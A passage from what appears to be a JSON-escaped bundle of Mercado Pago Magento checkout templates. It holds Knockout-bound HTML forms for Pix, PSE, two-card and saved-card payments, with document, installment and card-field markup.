class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                        <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" \n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div> \n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\" \n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n        \n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action 